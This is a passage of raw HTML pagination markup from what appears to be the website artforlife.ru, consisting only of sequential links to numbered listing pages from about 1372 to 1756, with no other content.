data-page-num="1372">1&nbsp;372</a><a href="https://artforlife.ru/page/1373"  data-page-num="1373">1&nbsp;373</a><a href="https://artforlife.ru/page/1374"  data-page-num="1374">1&nbsp;374</a><a href="https://artforlife.ru/page/1375"  data-page-num="1375">1&nbsp;375</a><a href="https://artforlife.ru/page/1376"  data-page-num="1376">1&nbsp;376</a><a href="https://artforlife.ru/page/1377"  data-page-num="1377">1&nbsp;377</a><a href="https://artforlife.ru/page/1378"  data-page-num="1378">1&nbsp;378</a><a href="https://artforlife.ru/page/1379"  data-page-num="1379">1&nbsp;379</a><a href="https://artforlife.ru/page/1380"  data-page-num="1380">1&nbsp;380</a><a href="https://artforlife.ru/page/1381"  data-page-num="1381">1&nbsp;381</a><a href="https://artforlife.ru/page/1382"  data-page-num="1382">1&nbsp;382</a><a href="https://artforlife.ru/page/1383"  data-page-num="1383">1&nbsp;383</a><a href="https://artforlife.ru/page/1384"  data-page-num="1384">1&nbsp;384</a><a href="https://artforlife.ru/page/1385"  data-page-num="1385">1&nbsp;385</a><a href="https://artforlife.ru/page/1386"  data-page-num="1386">1&nbsp;386</a><a href="https://artforlife.ru/page/1387"  data-page-num="1387">1&nbsp;387</a><a href="https://artforlife.ru/page/1388"  data-page-num="1388">1&nbsp;388</a><a href="https://artforlife.ru/page/1389"  data-page-num="1389">1&nbsp;389</a><a href="https://artforlife.ru/page/1390"  data-page-num="1390">1&nbsp;390</a><a href="https://artforlife.ru/page/1391"  data-page-num="1391">1&nbsp;391</a><a href="https://artforlife.ru/page/1392"  data-page-num="1392">1&nbsp;392</a><a href="https://artforlife.ru/page/1393"  data-page-num="1393">1&nbsp;393</a><a href="https://artforlife.ru/page/1394"  data-page-num="1394">1&nbsp;394</a><a href="https://artforlife.ru/page/1395"  data-page-num="1395">1&nbsp;395</a><a href="https://artforlife.ru/page/1396"  data-page-num="1396">1&nbsp;396</a><a href="https://artforlife.ru/page/1397"  data-page-num="1397">1&nbsp;397</a><a href="https://artforlife.ru/page/1398"  data-page-num="1398">1&nbsp;398</a><a href="https://artforlife.ru/page/1399"  data-page-num="1399">1&nbsp;399</a><a href="https://artforlife.ru/page/1400"  data-page-num="1400">1&nbsp;400</a><a href="https://artforlife.ru/page/1401"  data-page-num="1401">1&nbsp;401</a><a href="https://artforlife.ru/page/1402"  data-page-num="1402">1&nbsp;402</a><a href="https://artforlife.ru/page/1403"  data-page-num="1403">1&nbsp;403</a><a href="https://artforlife.ru/page/1404"  data-page-num="1404">1&nbsp;404</a><a href="https://artforlife.ru/page/1405"  data-page-num="1405">1&nbsp;405</a><a href="https://artforlife.ru/page/1406"  data-page-num="1406">1&nbsp;406</a><a href="https://artforlife.ru/page/1407"  data-page-num="1407">1&nbsp;407</a><a href="https://artforlife.ru/page/1408"  data-page-num="1408">1&nbsp;408</a><a href="https://artforlife.ru/page/1409"  data-page-num="1409">1&nbsp;409</a><a href="https://artforlife.ru/page/1410"  data-page-num="1410">1&nbsp;410</a><a href="https://artforlife.ru/page/1411"  data-page-num="1411">1&nbsp;411</a><a href="https://artforlife.ru/page/1412"  data-page-num="1412">1&nbsp;412</a><a href="https://artforlife.ru/page/1413"  data-page-num="1413">1&nbsp;413</a><a href="https://artforlife.ru/page/1414"  data-page-num="1414">1&nbsp;414</a><a href="https://artforlife.ru/page/1415"  data-page-num="1415">1&nbsp;415</a><a href="https://artforlife.ru/page/1416"  data-page-num="1416">1&nbsp;416</a><a href="https://artforlife.ru/page/1417"  data-page-num="1417">1&nbsp;417</a><a href="https://artforlife.ru/page/1418"  data-page-num="1418">1&nbsp;418</a><a href="https://artforlife.ru/page/1419"  data-page-num="1419">1&nbsp;419</a><a href="https://artforlife.ru/page/1420"  data-page-num="1420">1&nbsp;420</a><a href="https://artforlife.ru/page/1421"  data-page-num="1421">1&nbsp;421</a><a href="https://artforlife.ru/page/1422"  data-page-num="1422">1&nbsp;422</a><a href="https://artforlife.ru/page/1423"  data-page-num="1423">1&nbsp;423</a><a href="https://artforlife.ru/page/1424"  data-page-num="1424">1&nbsp;424</a><a href="https://artforlife.ru/page/1425"  data-page-num="1425">1&nbsp;425</a><a href="https://artforlife.ru/page/1426"  data-page-num="1426">1&nbsp;426</a><a href="https://artforlife.ru/page/1427"  data-page-num="1427">1&nbsp;427</a><a href="https://artforlife.ru/page/1428"  data-page-num="1428">1&nbsp;428</a><a href="https://artforlife.ru/page/1429"  data-page-num="1429">1&nbsp;429</a><a href="https://artforlife.ru/page/1430"  data-page-num="1430">1&nbsp;430</a><a href="https://artforlife.ru/page/1431"  data-page-num="1431">1&nbsp;431</a><a href="https://artforlife.ru/page/1432"  data-page-num="1432">1&nbsp;432</a><a href="https://artforlife.ru/page/1433"  data-page-num="1433">1&nbsp;433</a><a href="https://artforlife.ru/page/1434"  data-page-num="1434">1&nbsp;434</a><a href="https://artforlife.ru/page/1435"  data-page-num="1435">1&nbsp;435</a><a href="https://artforlife.ru/page/1436"  data-page-num="1436">1&nbsp;436</a><a href="https://artforlife.ru/page/1437"  data-page-num="1437">1&nbsp;437</a><a href="https://artforlife.ru/page/1438"  data-page-num="1438">1&nbsp;438</a><a href="https://artforlife.ru/page/1439"  data-page-num="1439">1&nbsp;439</a><a href="https://artforlife.ru/page/1440"  data-page-num="1440">1&nbsp;440</a><a href="https://artforlife.ru/page/1441"  data-page-num="1441">1&nbsp;441</a><a href="https://artforlife.ru/page/1442"  data-page-num="1442">1&nbsp;442</a><a href="https://artforlife.ru/page/1443"  data-page-num="1443">1&nbsp;443</a><a href="https://artforlife.ru/page/1444"  data-page-num="1444">1&nbsp;444</a><a href="https://artforlife.ru/page/1445"  data-page-num="1445">1&nbsp;445</a><a href="https://artforlife.ru/page/1446"  data-page-num="1446">1&nbsp;446</a><a href="https://artforlife.ru/page/1447"  data-page-num="1447">1&nbsp;447</a><a href="https://artforlife.ru/page/1448"  data-page-num="1448">1&nbsp;448</a><a href="https://artforlife.ru/page/1449"  data-page-num="1449">1&nbsp;449</a><a href="https://artforlife.ru/page/1450"  data-page-num="1450">1&nbsp;450</a><a href="https://artforlife.ru/page/1451"  data-page-num="1451">1&nbsp;451</a><a href="https://artforlife.ru/page/1452"  data-page-num="1452">1&nbsp;452</a><a href="https://artforlife.ru/page/1453"  data-page-num="1453">1&nbsp;453</a><a href="https://artforlife.ru/page/1454"  data-page-num="1454">1&nbsp;454</a><a href="https://artforlife.ru/page/1455"  data-page-num="1455">1&nbsp;455</a><a href="https://artforlife.ru/page/1456"  data-page-num="1456">1&nbsp;456</a><a href="https://artforlife.ru/page/1457"  data-page-num="1457">1&nbsp;457</a><a href="https://artforlife.ru/page/1458"  data-page-num="1458">1&nbsp;458</a><a href="https://artforlife.ru/page/1459"  data-page-num="1459">1&nbsp;459</a><a href="https://artforlife.ru/page/1460"  data-page-num="1460">1&nbsp;460</a><a href="https://artforlife.ru/page/1461"  data-page-num="1461">1&nbsp;461</a><a href="https://artforlife.ru/page/1462"  data-page-num="1462">1&nbsp;462</a><a href="https://artforlife.ru/page/1463"  data-page-num="1463">1&nbsp;463</a><a href="https://artforlife.ru/page/1464"  data-page-num="1464">1&nbsp;464</a><a href="https://artforlife.ru/page/1465"  data-page-num="1465">1&nbsp;465</a><a href="https://artforlife.ru/page/1466"  data-page-num="1466">1&nbsp;466</a><a href="https://artforlife.ru/page/1467"  data-page-num="1467">1&nbsp;467</a><a href="https://artforlife.ru/page/1468"  data-page-num="1468">1&nbsp;468</a><a href="https://artforlife.ru/page/1469"  data-page-num="1469">1&nbsp;469</a><a href="https://artforlife.ru/page/1470"  data-page-num="1470">1&nbsp;470</a><a href="https://artforlife.ru/page/1471"  data-page-num="1471">1&nbsp;471</a><a href="https://artforlife.ru/page/1472"  data-page-num="1472">1&nbsp;472</a><a href="https://artforlife.ru/page/1473"  data-page-num="1473">1&nbsp;473</a><a href="https://artforlife.ru/page/1474"  data-page-num="1474">1&nbsp;474</a><a href="https://artforlife.ru/page/1475"  data-page-num="1475">1&nbsp;475</a><a href="https://artforlife.ru/page/1476"  data-page-num="1476">1&nbsp;476</a><a href="https://artforlife.ru/page/1477"  data-page-num="1477">1&nbsp;477</a><a href="https://artforlife.ru/page/1478"  data-page-num="1478">1&nbsp;478</a><a href="https://artforlife.ru/page/1479"  data-page-num="1479">1&nbsp;479</a><a href="https://artforlife.ru/page/1480"  data-page-num="1480">1&nbsp;480</a><a href="https://artforlife.ru/page/1481"  data-page-num="1481">1&nbsp;481</a><a href="https://artforlife.ru/page/1482"  data-page-num="1482">1&nbsp;482</a><a href="https://artforlife.ru/page/1483"  data-page-num="1483">1&nbsp;483</a><a href="https://artforlife.ru/page/1484"  data-page-num="1484">1&nbsp;484</a><a href="https://artforlife.ru/page/1485"  data-page-num="1485">1&nbsp;485</a><a href="https://artforlife.ru/page/1486"  data-page-num="1486">1&nbsp;486</a><a href="https://artforlife.ru/page/1487"  data-page-num="1487">1&nbsp;487</a><a href="https://artforlife.ru/page/1488"  data-page-num="1488">1&nbsp;488</a><a href="https://artforlife.ru/page/1489"  data-page-num="1489">1&nbsp;489</a><a href="https://artforlife.ru/page/1490"  data-page-num="1490">1&nbsp;490</a><a href="https://artforlife.ru/page/1491"  data-page-num="1491">1&nbsp;491</a><a href="https://artforlife.ru/page/1492"  data-page-num="1492">1&nbsp;492</a><a href="https://artforlife.ru/page/1493"  data-page-num="1493">1&nbsp;493</a><a href="https://artforlife.ru/page/1494"  data-page-num="1494">1&nbsp;494</a><a href="https://artforlife.ru/page/1495"  data-page-num="1495">1&nbsp;495</a><a href="https://artforlife.ru/page/1496"  data-page-num="1496">1&nbsp;496</a><a href="https://artforlife.ru/page/1497"  data-page-num="1497">1&nbsp;497</a><a href="https://artforlife.ru/page/1498"  data-page-num="1498">1&nbsp;498</a><a href="https://artforlife.ru/page/1499"  data-page-num="1499">1&nbsp;499</a><a href="https://artforlife.ru/page/1500"  data-page-num="1500">1&nbsp;500</a><a href="https://artforlife.ru/page/1501"  data-page-num="1501">1&nbsp;501</a><a href="https://artforlife.ru/page/1502"  data-page-num="1502">1&nbsp;502</a><a href="https://artforlife.ru/page/1503"  data-page-num="1503">1&nbsp;503</a><a href="https://artforlife.ru/page/1504"  data-page-num="1504">1&nbsp;504</a><a href="https://artforlife.ru/page/1505"  data-page-num="1505">1&nbsp;505</a><a href="https://artforlife.ru/page/1506"  data-page-num="1506">1&nbsp;506</a><a href="https://artforlife.ru/page/1507"  data-page-num="1507">1&nbsp;507</a><a href="https://artforlife.ru/page/1508"  data-page-num="1508">1&nbsp;508</a><a href="https://artforlife.ru/page/1509"  data-page-num="1509">1&nbsp;509</a><a href="https://artforlife.ru/page/1510"  data-page-num="1510">1&nbsp;510</a><a href="https://artforlife.ru/page/1511"  data-page-num="1511">1&nbsp;511</a><a href="https://artforlife.ru/page/1512"  data-page-num="1512">1&nbsp;512</a><a href="https://artforlife.ru/page/1513"  data-page-num="1513">1&nbsp;513</a><a href="https://artforlife.ru/page/1514"  data-page-num="1514">1&nbsp;514</a><a href="https://artforlife.ru/page/1515"  data-page-num="1515">1&nbsp;515</a><a href="https://artforlife.ru/page/1516"  data-page-num="1516">1&nbsp;516</a><a href="https://artforlife.ru/page/1517"  data-page-num="1517">1&nbsp;517</a><a href="https://artforlife.ru/page/1518"  data-page-num="1518">1&nbsp;518</a><a href="https://artforlife.ru/page/1519"  data-page-num="1519">1&nbsp;519</a><a href="https://artforlife.ru/page/1520"  data-page-num="1520">1&nbsp;520</a><a href="https://artforlife.ru/page/1521"  data-page-num="1521">1&nbsp;521</a><a href="https://artforlife.ru/page/1522"  data-page-num="1522">1&nbsp;522</a><a href="https://artforlife.ru/page/1523"  data-page-num="1523">1&nbsp;523</a><a href="https://artforlife.ru/page/1524"  data-page-num="1524">1&nbsp;524</a><a href="https://artforlife.ru/page/1525"  data-page-num="1525">1&nbsp;525</a><a href="https://artforlife.ru/page/1526"  data-page-num="1526">1&nbsp;526</a><a href="https://artforlife.ru/page/1527"  data-page-num="1527">1&nbsp;527</a><a href="https://artforlife.ru/page/1528"  data-page-num="1528">1&nbsp;528</a><a href="https://artforlife.ru/page/1529"  data-page-num="1529">1&nbsp;529</a><a href="https://artforlife.ru/page/1530"  data-page-num="1530">1&nbsp;530</a><a href="https://artforlife.ru/page/1531"  data-page-num="1531">1&nbsp;531</a><a href="https://artforlife.ru/page/1532"  data-page-num="1532">1&nbsp;532</a><a href="https://artforlife.ru/page/1533"  data-page-num="1533">1&nbsp;533</a><a href="https://artforlife.ru/page/1534"  data-page-num="1534">1&nbsp;534</a><a href="https://artforlife.ru/page/1535"  data-page-num="1535">1&nbsp;535</a><a href="https://artforlife.ru/page/1536"  data-page-num="1536">1&nbsp;536</a><a href="https://artforlife.ru/page/1537"  data-page-num="1537">1&nbsp;537</a><a href="https://artforlife.ru/page/1538"  data-page-num="1538">1&nbsp;538</a><a href="https://artforlife.ru/page/1539"  data-page-num="1539">1&nbsp;539</a><a href="https://artforlife.ru/page/1540"  data-page-num="1540">1&nbsp;540</a><a href="https://artforlife.ru/page/1541"  data-page-num="1541">1&nbsp;541</a><a href="https://artforlife.ru/page/1542"  data-page-num="1542">1&nbsp;542</a><a href="https://artforlife.ru/page/1543"  data-page-num="1543">1&nbsp;543</a><a href="https://artforlife.ru/page/1544"  data-page-num="1544">1&nbsp;544</a><a href="https://artforlife.ru/page/1545"  data-page-num="1545">1&nbsp;545</a><a href="https://artforlife.ru/page/1546"  data-page-num="1546">1&nbsp;546</a><a href="https://artforlife.ru/page/1547"  data-page-num="1547">1&nbsp;547</a><a href="https://artforlife.ru/page/1548"  data-page-num="1548">1&nbsp;548</a><a href="https://artforlife.ru/page/1549"  data-page-num="1549">1&nbsp;549</a><a href="https://artforlife.ru/page/1550"  data-page-num="1550">1&nbsp;550</a><a href="https://artforlife.ru/page/1551"  data-page-num="1551">1&nbsp;551</a><a href="https://artforlife.ru/page/1552"  data-page-num="1552">1&nbsp;552</a><a href="https://artforlife.ru/page/1553"  data-page-num="1553">1&nbsp;553</a><a href="https://artforlife.ru/page/1554"  data-page-num="1554">1&nbsp;554</a><a href="https://artforlife.ru/page/1555"  data-page-num="1555">1&nbsp;555</a><a href="https://artforlife.ru/page/1556"  data-page-num="1556">1&nbsp;556</a><a href="https://artforlife.ru/page/1557"  data-page-num="1557">1&nbsp;557</a><a href="https://artforlife.ru/page/1558"  data-page-num="1558">1&nbsp;558</a><a href="https://artforlife.ru/page/1559"  data-page-num="1559">1&nbsp;559</a><a href="https://artforlife.ru/page/1560"  data-page-num="1560">1&nbsp;560</a><a href="https://artforlife.ru/page/1561"  data-page-num="1561">1&nbsp;561</a><a href="https://artforlife.ru/page/1562"  data-page-num="1562">1&nbsp;562</a><a href="https://artforlife.ru/page/1563"  data-page-num="1563">1&nbsp;563</a><a href="https://artforlife.ru/page/1564"  data-page-num="1564">1&nbsp;564</a><a href="https://artforlife.ru/page/1565"  data-page-num="1565">1&nbsp;565</a><a href="https://artforlife.ru/page/1566"  data-page-num="1566">1&nbsp;566</a><a href="https://artforlife.ru/page/1567"  data-page-num="1567">1&nbsp;567</a><a href="https://artforlife.ru/page/1568"  data-page-num="1568">1&nbsp;568</a><a href="https://artforlife.ru/page/1569"  data-page-num="1569">1&nbsp;569</a><a href="https://artforlife.ru/page/1570"  data-page-num="1570">1&nbsp;570</a><a href="https://artforlife.ru/page/1571"  data-page-num="1571">1&nbsp;571</a><a href="https://artforlife.ru/page/1572"  data-page-num="1572">1&nbsp;572</a><a href="https://artforlife.ru/page/1573"  data-page-num="1573">1&nbsp;573</a><a href="https://artforlife.ru/page/1574"  data-page-num="1574">1&nbsp;574</a><a href="https://artforlife.ru/page/1575"  data-page-num="1575">1&nbsp;575</a><a href="https://artforlife.ru/page/1576"  data-page-num="1576">1&nbsp;576</a><a href="https://artforlife.ru/page/1577"  data-page-num="1577">1&nbsp;577</a><a href="https://artforlife.ru/page/1578"  data-page-num="1578">1&nbsp;578</a><a href="https://artforlife.ru/page/1579"  data-page-num="1579">1&nbsp;579</a><a href="https://artforlife.ru/page/1580"  data-page-num="1580">1&nbsp;580</a><a href="https://artforlife.ru/page/1581"  data-page-num="1581">1&nbsp;581</a><a href="https://artforlife.ru/page/1582"  data-page-num="1582">1&nbsp;582</a><a href="https://artforlife.ru/page/1583"  data-page-num="1583">1&nbsp;583</a><a href="https://artforlife.ru/page/1584"  data-page-num="1584">1&nbsp;584</a><a href="https://artforlife.ru/page/1585"  data-page-num="1585">1&nbsp;585</a><a href="https://artforlife.ru/page/1586"  data-page-num="1586">1&nbsp;586</a><a href="https://artforlife.ru/page/1587"  data-page-num="1587">1&nbsp;587</a><a href="https://artforlife.ru/page/1588"  data-page-num="1588">1&nbsp;588</a><a href="https://artforlife.ru/page/1589"  data-page-num="1589">1&nbsp;589</a><a href="https://artforlife.ru/page/1590"  data-page-num="1590">1&nbsp;590</a><a href="https://artforlife.ru/page/1591"  data-page-num="1591">1&nbsp;591</a><a href="https://artforlife.ru/page/1592"  data-page-num="1592">1&nbsp;592</a><a href="https://artforlife.ru/page/1593"  data-page-num="1593">1&nbsp;593</a><a href="https://artforlife.ru/page/1594"  data-page-num="1594">1&nbsp;594</a><a href="https://artforlife.ru/page/1595"  data-page-num="1595">1&nbsp;595</a><a href="https://artforlife.ru/page/1596"  data-page-num="1596">1&nbsp;596</a><a href="https://artforlife.ru/page/1597"  data-page-num="1597">1&nbsp;597</a><a href="https://artforlife.ru/page/1598"  data-page-num="1598">1&nbsp;598</a><a href="https://artforlife.ru/page/1599"  data-page-num="1599">1&nbsp;599</a><a href="https://artforlife.ru/page/1600"  data-page-num="1600">1&nbsp;600</a><a href="https://artforlife.ru/page/1601"  data-page-num="1601">1&nbsp;601</a><a href="https://artforlife.ru/page/1602"  data-page-num="1602">1&nbsp;602</a><a href="https://artforlife.ru/page/1603"  data-page-num="1603">1&nbsp;603</a><a href="https://artforlife.ru/page/1604"  data-page-num="1604">1&nbsp;604</a><a href="https://artforlife.ru/page/1605"  data-page-num="1605">1&nbsp;605</a><a href="https://artforlife.ru/page/1606"  data-page-num="1606">1&nbsp;606</a><a href="https://artforlife.ru/page/1607"  data-page-num="1607">1&nbsp;607</a><a href="https://artforlife.ru/page/1608"  data-page-num="1608">1&nbsp;608</a><a href="https://artforlife.ru/page/1609"  data-page-num="1609">1&nbsp;609</a><a href="https://artforlife.ru/page/1610"  data-page-num="1610">1&nbsp;610</a><a href="https://artforlife.ru/page/1611"  data-page-num="1611">1&nbsp;611</a><a href="https://artforlife.ru/page/1612"  data-page-num="1612">1&nbsp;612</a><a href="https://artforlife.ru/page/1613"  data-page-num="1613">1&nbsp;613</a><a href="https://artforlife.ru/page/1614"  data-page-num="1614">1&nbsp;614</a><a href="https://artforlife.ru/page/1615"  data-page-num="1615">1&nbsp;615</a><a href="https://artforlife.ru/page/1616"  data-page-num="1616">1&nbsp;616</a><a href="https://artforlife.ru/page/1617"  data-page-num="1617">1&nbsp;617</a><a href="https://artforlife.ru/page/1618"  data-page-num="1618">1&nbsp;618</a><a href="https://artforlife.ru/page/1619"  data-page-num="1619">1&nbsp;619</a><a href="https://artforlife.ru/page/1620"  data-page-num="1620">1&nbsp;620</a><a href="https://artforlife.ru/page/1621"  data-page-num="1621">1&nbsp;621</a><a href="https://artforlife.ru/page/1622"  data-page-num="1622">1&nbsp;622</a><a href="https://artforlife.ru/page/1623"  data-page-num="1623">1&nbsp;623</a><a href="https://artforlife.ru/page/1624"  data-page-num="1624">1&nbsp;624</a><a href="https://artforlife.ru/page/1625"  data-page-num="1625">1&nbsp;625</a><a href="https://artforlife.ru/page/1626"  data-page-num="1626">1&nbsp;626</a><a href="https://artforlife.ru/page/1627"  data-page-num="1627">1&nbsp;627</a><a href="https://artforlife.ru/page/1628"  data-page-num="1628">1&nbsp;628</a><a href="https://artforlife.ru/page/1629"  data-page-num="1629">1&nbsp;629</a><a href="https://artforlife.ru/page/1630"  data-page-num="1630">1&nbsp;630</a><a href="https://artforlife.ru/page/1631"  data-page-num="1631">1&nbsp;631</a><a href="https://artforlife.ru/page/1632"  data-page-num="1632">1&nbsp;632</a><a href="https://artforlife.ru/page/1633"  data-page-num="1633">1&nbsp;633</a><a href="https://artforlife.ru/page/1634"  data-page-num="1634">1&nbsp;634</a><a href="https://artforlife.ru/page/1635"  data-page-num="1635">1&nbsp;635</a><a href="https://artforlife.ru/page/1636"  data-page-num="1636">1&nbsp;636</a><a href="https://artforlife.ru/page/1637"  data-page-num="1637">1&nbsp;637</a><a href="https://artforlife.ru/page/1638"  data-page-num="1638">1&nbsp;638</a><a href="https://artforlife.ru/page/1639"  data-page-num="1639">1&nbsp;639</a><a href="https://artforlife.ru/page/1640"  data-page-num="1640">1&nbsp;640</a><a href="https://artforlife.ru/page/1641"  data-page-num="1641">1&nbsp;641</a><a href="https://artforlife.ru/page/1642"  data-page-num="1642">1&nbsp;642</a><a href="https://artforlife.ru/page/1643"  data-page-num="1643">1&nbsp;643</a><a href="https://artforlife.ru/page/1644"  data-page-num="1644">1&nbsp;644</a><a href="https://artforlife.ru/page/1645"  data-page-num="1645">1&nbsp;645</a><a href="https://artforlife.ru/page/1646"  data-page-num="1646">1&nbsp;646</a><a href="https://artforlife.ru/page/1647"  data-page-num="1647">1&nbsp;647</a><a href="https://artforlife.ru/page/1648"  data-page-num="1648">1&nbsp;648</a><a href="https://artforlife.ru/page/1649"  data-page-num="1649">1&nbsp;649</a><a href="https://artforlife.ru/page/1650"  data-page-num="1650">1&nbsp;650</a><a href="https://artforlife.ru/page/1651"  data-page-num="1651">1&nbsp;651</a><a href="https://artforlife.ru/page/1652"  data-page-num="1652">1&nbsp;652</a><a href="https://artforlife.ru/page/1653"  data-page-num="1653">1&nbsp;653</a><a href="https://artforlife.ru/page/1654"  data-page-num="1654">1&nbsp;654</a><a href="https://artforlife.ru/page/1655"  data-page-num="1655">1&nbsp;655</a><a href="https://artforlife.ru/page/1656"  data-page-num="1656">1&nbsp;656</a><a href="https://artforlife.ru/page/1657"  data-page-num="1657">1&nbsp;657</a><a href="https://artforlife.ru/page/1658"  data-page-num="1658">1&nbsp;658</a><a href="https://artforlife.ru/page/1659"  data-page-num="1659">1&nbsp;659</a><a href="https://artforlife.ru/page/1660"  data-page-num="1660">1&nbsp;660</a><a href="https://artforlife.ru/page/1661"  data-page-num="1661">1&nbsp;661</a><a href="https://artforlife.ru/page/1662"  data-page-num="1662">1&nbsp;662</a><a href="https://artforlife.ru/page/1663"  data-page-num="1663">1&nbsp;663</a><a href="https://artforlife.ru/page/1664"  data-page-num="1664">1&nbsp;664</a><a href="https://artforlife.ru/page/1665"  data-page-num="1665">1&nbsp;665</a><a href="https://artforlife.ru/page/1666"  data-page-num="1666">1&nbsp;666</a><a href="https://artforlife.ru/page/1667"  data-page-num="1667">1&nbsp;667</a><a href="https://artforlife.ru/page/1668"  data-page-num="1668">1&nbsp;668</a><a href="https://artforlife.ru/page/1669"  data-page-num="1669">1&nbsp;669</a><a href="https://artforlife.ru/page/1670"  data-page-num="1670">1&nbsp;670</a><a href="https://artforlife.ru/page/1671"  data-page-num="1671">1&nbsp;671</a><a href="https://artforlife.ru/page/1672"  data-page-num="1672">1&nbsp;672</a><a href="https://artforlife.ru/page/1673"  data-page-num="1673">1&nbsp;673</a><a href="https://artforlife.ru/page/1674"  data-page-num="1674">1&nbsp;674</a><a href="https://artforlife.ru/page/1675"  data-page-num="1675">1&nbsp;675</a><a href="https://artforlife.ru/page/1676"  data-page-num="1676">1&nbsp;676</a><a href="https://artforlife.ru/page/1677"  data-page-num="1677">1&nbsp;677</a><a href="https://artforlife.ru/page/1678"  data-page-num="1678">1&nbsp;678</a><a href="https://artforlife.ru/page/1679"  data-page-num="1679">1&nbsp;679</a><a href="https://artforlife.ru/page/1680"  data-page-num="1680">1&nbsp;680</a><a href="https://artforlife.ru/page/1681"  data-page-num="1681">1&nbsp;681</a><a href="https://artforlife.ru/page/1682"  data-page-num="1682">1&nbsp;682</a><a href="https://artforlife.ru/page/1683"  data-page-num="1683">1&nbsp;683</a><a href="https://artforlife.ru/page/1684"  data-page-num="1684">1&nbsp;684</a><a href="https://artforlife.ru/page/1685"  data-page-num="1685">1&nbsp;685</a><a href="https://artforlife.ru/page/1686"  data-page-num="1686">1&nbsp;686</a><a href="https://artforlife.ru/page/1687"  data-page-num="1687">1&nbsp;687</a><a href="https://artforlife.ru/page/1688"  data-page-num="1688">1&nbsp;688</a><a href="https://artforlife.ru/page/1689"  data-page-num="1689">1&nbsp;689</a><a href="https://artforlife.ru/page/1690"  data-page-num="1690">1&nbsp;690</a><a href="https://artforlife.ru/page/1691"  data-page-num="1691">1&nbsp;691</a><a href="https://artforlife.ru/page/1692"  data-page-num="1692">1&nbsp;692</a><a href="https://artforlife.ru/page/1693"  data-page-num="1693">1&nbsp;693</a><a href="https://artforlife.ru/page/1694"  data-page-num="1694">1&nbsp;694</a><a href="https://artforlife.ru/page/1695"  data-page-num="1695">1&nbsp;695</a><a href="https://artforlife.ru/page/1696"  data-page-num="1696">1&nbsp;696</a><a href="https://artforlife.ru/page/1697"  data-page-num="1697">1&nbsp;697</a><a href="https://artforlife.ru/page/1698"  data-page-num="1698">1&nbsp;698</a><a href="https://artforlife.ru/page/1699"  data-page-num="1699">1&nbsp;699</a><a href="https://artforlife.ru/page/1700"  data-page-num="1700">1&nbsp;700</a><a href="https://artforlife.ru/page/1701"  data-page-num="1701">1&nbsp;701</a><a href="https://artforlife.ru/page/1702"  data-page-num="1702">1&nbsp;702</a><a href="https://artforlife.ru/page/1703"  data-page-num="1703">1&nbsp;703</a><a href="https://artforlife.ru/page/1704"  data-page-num="1704">1&nbsp;704</a><a href="https://artforlife.ru/page/1705"  data-page-num="1705">1&nbsp;705</a><a href="https://artforlife.ru/page/1706"  data-page-num="1706">1&nbsp;706</a><a href="https://artforlife.ru/page/1707"  data-page-num="1707">1&nbsp;707</a><a href="https://artforlife.ru/page/1708"  data-page-num="1708">1&nbsp;708</a><a href="https://artforlife.ru/page/1709"  data-page-num="1709">1&nbsp;709</a><a href="https://artforlife.ru/page/1710"  data-page-num="1710">1&nbsp;710</a><a href="https://artforlife.ru/page/1711"  data-page-num="1711">1&nbsp;711</a><a href="https://artforlife.ru/page/1712"  data-page-num="1712">1&nbsp;712</a><a href="https://artforlife.ru/page/1713"  data-page-num="1713">1&nbsp;713</a><a href="https://artforlife.ru/page/1714"  data-page-num="1714">1&nbsp;714</a><a href="https://artforlife.ru/page/1715"  data-page-num="1715">1&nbsp;715</a><a href="https://artforlife.ru/page/1716"  data-page-num="1716">1&nbsp;716</a><a href="https://artforlife.ru/page/1717"  data-page-num="1717">1&nbsp;717</a><a href="https://artforlife.ru/page/1718"  data-page-num="1718">1&nbsp;718</a><a href="https://artforlife.ru/page/1719"  data-page-num="1719">1&nbsp;719</a><a href="https://artforlife.ru/page/1720"  data-page-num="1720">1&nbsp;720</a><a href="https://artforlife.ru/page/1721"  data-page-num="1721">1&nbsp;721</a><a href="https://artforlife.ru/page/1722"  data-page-num="1722">1&nbsp;722</a><a href="https://artforlife.ru/page/1723"  data-page-num="1723">1&nbsp;723</a><a href="https://artforlife.ru/page/1724"  data-page-num="1724">1&nbsp;724</a><a href="https://artforlife.ru/page/1725"  data-page-num="1725">1&nbsp;725</a><a href="https://artforlife.ru/page/1726"  data-page-num="1726">1&nbsp;726</a><a href="https://artforlife.ru/page/1727"  data-page-num="1727">1&nbsp;727</a><a href="https://artforlife.ru/page/1728"  data-page-num="1728">1&nbsp;728</a><a href="https://artforlife.ru/page/1729"  data-page-num="1729">1&nbsp;729</a><a href="https://artforlife.ru/page/1730"  data-page-num="1730">1&nbsp;730</a><a href="https://artforlife.ru/page/1731"  data-page-num="1731">1&nbsp;731</a><a href="https://artforlife.ru/page/1732"  data-page-num="1732">1&nbsp;732</a><a href="https://artforlife.ru/page/1733"  data-page-num="1733">1&nbsp;733</a><a href="https://artforlife.ru/page/1734"  data-page-num="1734">1&nbsp;734</a><a href="https://artforlife.ru/page/1735"  data-page-num="1735">1&nbsp;735</a><a href="https://artforlife.ru/page/1736"  data-page-num="1736">1&nbsp;736</a><a href="https://artforlife.ru/page/1737"  data-page-num="1737">1&nbsp;737</a><a href="https://artforlife.ru/page/1738"  data-page-num="1738">1&nbsp;738</a><a href="https://artforlife.ru/page/1739"  data-page-num="1739">1&nbsp;739</a><a href="https://artforlife.ru/page/1740"  data-page-num="1740">1&nbsp;740</a><a href="https://artforlife.ru/page/1741"  data-page-num="1741">1&nbsp;741</a><a href="https://artforlife.ru/page/1742"  data-page-num="1742">1&nbsp;742</a><a href="https://artforlife.ru/page/1743"  data-page-num="1743">1&nbsp;743</a><a href="https://artforlife.ru/page/1744"  data-page-num="1744">1&nbsp;744</a><a href="https://artforlife.ru/page/1745"  data-page-num="1745">1&nbsp;745</a><a href="https://artforlife.ru/page/1746"  data-page-num="1746">1&nbsp;746</a><a href="https://artforlife.ru/page/1747"  data-page-num="1747">1&nbsp;747</a><a href="https://artforlife.ru/page/1748"  data-page-num="1748">1&nbsp;748</a><a href="https://artforlife.ru/page/1749"  data-page-num="1749">1&nbsp;749</a><a href="https://artforlife.ru/page/1750"  data-page-num="1750">1&nbsp;750</a><a href="https://artforlife.ru/page/1751"  data-page-num="1751">1&nbsp;751</a><a href="https://artforlife.ru/page/1752"  data-page-num="1752">1&nbsp;752</a><a href="https://artforlife.ru/page/1753"  data-page-num="1753">1&nbsp;753</a><a href="https://artforlife.ru/page/1754"  data-page-num="1754">1&nbsp;754</a><a href="https://artforlife.ru/page/1755"  data-page-num="1755">1&nbsp;755</a><a href="https://artforlife.ru/page/1756"  data-page-num="1756">1&nbsp;756</a><a 